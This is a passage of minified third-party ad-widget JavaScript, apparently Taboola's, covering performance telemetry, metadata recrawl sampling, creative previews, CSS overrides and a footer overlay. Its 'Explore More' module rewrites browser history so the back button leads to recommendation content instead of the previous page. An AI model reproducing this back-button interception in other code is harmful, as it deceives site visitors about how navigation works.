n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var 